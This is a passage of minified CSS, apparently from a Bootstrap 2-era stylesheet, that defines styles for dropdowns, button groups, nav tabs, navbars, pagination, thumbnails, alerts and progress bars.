.dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 